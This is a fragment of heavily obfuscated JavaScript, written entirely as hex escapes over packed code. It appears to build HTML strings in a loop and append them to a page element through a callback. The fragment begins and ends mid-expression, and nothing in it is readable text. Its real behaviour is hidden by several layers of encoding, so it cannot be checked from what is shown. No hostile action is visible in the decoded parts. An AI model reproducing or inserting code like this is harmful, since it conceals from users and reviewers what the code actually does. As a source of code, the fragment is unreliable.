\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x7D\x7D\x7D\x7D\x73\x20\x34\x6F\x3D\x36\x67\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x5D\x3B\x45\x28\x34\x6F\x21\x3D\x35\x5A\x29\x7B\x33\x6D\x28\x73\x20\x31\x66\x3D\x52\x2C\x31\x54\x3D\x34\x6F\x3B\x31\x66\x3C\x31\x54\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x31\x66\x2B\x2B\x29\x7B\x73\x20\x32\x6E\x3D\x35\x73\x28\x31\x54\x2C\x31\x66\x29\x2C\x32\x4A\x3D\x35\x75\x28\x31\x54\x2C\x31\x66\x2C\x32\x6E\x29\x2C\x32\x4B\x3D\x35\x54\x28\x31\x54\x2C\x31\x66\x29\x2C\x33\x48\x3D\x35\x59\x28\x31\x54\x2C\x31\x66\x29\x2C\x36\x6B\x3D\x35\x44\x28\x31\x54\x2C\x31\x66\x29\x2C\x33\x61\x3D\x35\x49\x28\x31\x54\x2C\x31\x66\x29\x2C\x36\x6C\x3D\x36\x31\x28\x31\x54\x2C\x31\x66\x29\x2C\x32\x6F\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x29\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2B\x33\x48\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x31\x75\x5C\x5C\x31\x69\x5C\x5C\x36\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x31\x75\x5C\x5C\x31\x69\x5C\x5C\x36\x5C\x27\x29\x7B\x43\x20\x38\x6B\x28\x29\x7B\x73\x20\x31\x67\x3D\x72\x3B\x38\x6C\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x21\x38\x6D\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x3F\x38\x6E\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3A\x38\x6F\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x48\x20\x31\x66\x3D\x3D\x52\x3F\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x33\x48\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x36\x6B\x2B\x33\x61\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x36\x6C\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x3A\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x3B\x48\x20\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x26\x26\x28\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2B\x33\x48\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x29\x7D\x7D\x31\x47\x2B\x3D\x32\x6F\x7D\x31\x47\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x7D\x48\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x44\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x50\x5C\x5C\x31\x39\x5C\x27\x29\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x47\x29\x2C\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x43\x28\x38\x70\x2C\x32\x34\x29\x7B\x73\x20\x31\x73\x3D\x72\x3B\x45\x28\x32\x6A\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x7C\x7C\x32\x6A\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x49\x5C\x5C\x62\x5C\x5C\x31\x57\x5C\x5C\x31\x78\x5C\x27\x21\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x29\x32\x34\x3D\x32\x34\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x34\x2C\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C